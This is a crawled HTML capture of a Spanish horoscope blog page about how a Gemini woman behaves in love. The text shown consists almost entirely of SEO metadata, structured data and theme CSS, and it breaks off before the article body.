

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/
body_size: 21010
content:
<!DOCTYPE html>

<html lang="es" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>¿Cómo es la mujer Géminis cuando se enamora? - Horóscopo Maria Rosales</title>
	<meta name="description" content="¿Quieres saber si una mujer Géminis de verdad está enamorada de ti? ✅ ¿Cómo es el lado femenino de Géminis en el amor? ✅ ¡Descubrelo todo!" />
	<link rel="canonical" href="https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¿Cómo es la mujer Géminis cuando se enamora? - Horóscopo Maria Rosales" />
	<meta property="og:description" content="¿Quieres saber si una mujer Géminis de verdad está enamorada de ti? ✅ ¿Cómo es el lado femenino de Géminis en el amor? ✅ ¡Descubrelo todo!" />
	<meta property="og:url" content="https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/" />
	<meta property="og:site_name" content="Horóscopo Maria Rosales" />
	<meta property="article:published_time" content="2020-09-16T09:45:21+00:00" />
	<meta property="article:modified_time" content="2024-10-28T17:02:15+00:00" />
	<meta property="og:image" content="https://horoscopomariarosales.com/wp-content/uploads/2020/09/como-es-la-mujer-geminis-cuando-se-enamora.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maria Rosales" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Maria Rosales" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/#article","isPartOf":{"@id":"https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/"},"author":{"name":"Maria Rosales","@id":"https://horoscopomariarosales.com/#/schema/person/734755689f9ae3e8c756ee018e568cf4"},"headline":"¿Cómo es la mujer Géminis cuando se enamora?","datePublished":"2020-09-16T09:45:21+00:00","dateModified":"2024-10-28T17:02:15+00:00","mainEntityOfPage":{"@id":"https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/"},"wordCount":1046,"commentCount":10,"publisher":{"@id":"https://horoscopomariarosales.com/#organization"},"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/#respond"]}]},{"@type":"WebPage","@id":"https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/","url":"https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/","name":"¿Cómo es la mujer Géminis cuando se enamora? - Horóscopo Maria Rosales","isPartOf":{"@id":"https://horoscopomariarosales.com/#website"},"datePublished":"2020-09-16T09:45:21+00:00","dateModified":"2024-10-28T17:02:15+00:00","description":"¿Quieres saber si una mujer Géminis de verdad está enamorada de ti? ✅ ¿Cómo es el lado femenino de Géminis en el amor? ✅ ¡Descubrelo todo!","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/"]}]},{"@type":"WebSite","@id":"https://horoscopomariarosales.com/#website","url":"https://horoscopomariarosales.com/","name":"Horóscopo Maria Rosales","description":"Conoce todo sobre los Horóscopos, signos zodiacales y astrología.","publisher":{"@id":"https://horoscopomariarosales.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://horoscopomariarosales.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://horoscopomariarosales.com/#organization","name":"Horóscopo Maria Rosales","url":"https://horoscopomariarosales.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://horoscopomariarosales.com/#/schema/logo/image/","url":"https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png","contentUrl":"https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png","width":563,"height":113,"caption":"Horóscopo Maria Rosales"},"image":{"@id":"https://horoscopomariarosales.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://horoscopomariarosales.com/#/schema/person/734755689f9ae3e8c756ee018e568cf4","name":"Maria Rosales","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://horoscopomariarosales.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9af8a73363f224cad4a8fe62812d1f162719ce2aebec50f2d5d845ff0645b387?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9af8a73363f224cad4a8fe62812d1f162719ce2aebec50f2d5d845ff0645b387?s=96&d=mm&r=g","caption":"Maria Rosales"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Horóscopo Maria Rosales &raquo; Feed" href="https://horoscopomariarosales.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horóscopo Maria Rosales &raquo; Feed de los comentarios" href="https://horoscopomariarosales.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horóscopo Maria Rosales &raquo; Comentario ¿Cómo es la mujer Géminis cuando se enamora? del feed" href="https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://horoscopomariarosales.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='novashare-css-css' href='https://horoscopomariarosales.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://horoscopomariarosales.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.8.0' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 40px;
				}

				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #ffffff;
					fill: #ffffff;
				}

				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 40px;
					line-height: 40px;
				}

				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 40px;
				}

				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #e5e5e5;
					fill: #e5e5e5;
				}

				.theiaPostSlider_nav.fontTheme ._disabled,
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #e5e5e5 !important;
					fill: #e5e5e5 !important;
				}
			

					.theiaPostSlider_nav.fontTheme ._buttons ._button {
						padding: 5px;
border-radius: 5px;
background-color: #b367ce;
					}
				
</style>
<link rel='stylesheet' id='asap-style-css' href='https://horoscopomariarosales.com/wp-content/themes/asap/assets/css/main.min.css?ver=04280925' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Montserrat', sans-serif !important;background: #fffbf4;font-weight: 400 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Montserrat', sans-serif !important;font-weight: 700;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(20px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Montserrat', sans-serif !important;font-size: 18px !important;font-weight: 400 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Montserrat', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Montserrat', sans-serif !important;font-weight: 400 !important;}.home-categories .content-area .show-extract p {font-size: calc(20px - 2px) !important;}a {color: #df5ccc;}.the-content .post-index span,.des-category .post-index span {font-size:20px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(20px - 2px);}.content-tags a,.tagcloud a {border:1px solid #df5ccc;}.content-tags a:hover,.tagcloud a:hover {color: #df5ccc99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 20px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(20px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(20px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(20px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(20px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #df5ccc;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #df5ccc;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #df5ccc}.home-categories h2:after,.toc-rapida__item.is-active::before {background: #df5ccc}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #df5ccc;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #df5ccc;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #df5cccB3;}.woocommerce-pagination .page-numbers .current {background: #fffbf4;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #df5ccc !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #df5ccc;font-weight: 400 !important;}.content-loop,.content-loop-design {max-width: 1050px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #df5ccc1A;}.content-single {max-width: 1150px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #df5ccc;color: #FFFFFF;}.reply a {border: 2px solid #df5ccc;}#commentform input[type=submit] {background: #df5ccc;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #FFFFFF;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 450px;width:100%;}.content-footer .logo-footer img {max-width: 180px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(20px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(20px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(20px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #df5ccc;}.search-form input[type=submit] {background:#df5ccc;}.search-form {border:2px solid #df5ccc;}.sidebar-title:after {background:#df5ccc;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#df5ccc;}.single-nav a {color:#181818;font-size:calc(20px - 3px);}.the-content .post-index {border-top:2px solid #df5ccc;}.the-content .post-index #show-table {color:#df5ccc;font-size: calc(20px - 3px);font-weight: 400;}.the-content .post-index .btn-show {font-size: calc(20px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #df5ccc;}.category-filters a.checked .checkbox {background-color: #df5ccc; border-color: #df5ccc;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #df5ccc;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#df5ccc;}html{scroll-behavior:smooth;}.content-area .article-loop-featured:nth-child(3),.content-cluster .article-loop-featured:nth-child(3){margin-bottom:3rem;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #FFFFFF;}#cookiesbox button {background: #FFFFFF;color:#df5ccc;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #FFFFFF !important;}.home .content-loop {padding-top: 1.75rem;}.article-loop-featured:first-child .article-image-featured {border-top-left-radius:10px !important;}.article-loop-featured:nth-child(1) .article-image-featured {border-bottom-left-radius:10px !important;}.article-loop-featured:nth-child(3) .article-image-featured {border-top-right-radius:10px !important;}.article-loop-featured:nth-child(3) .article-image-featured {border-bottom-right-radius:10px !important;}.primary-sidebar .article-image-featured {border-radius:10px !important;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) 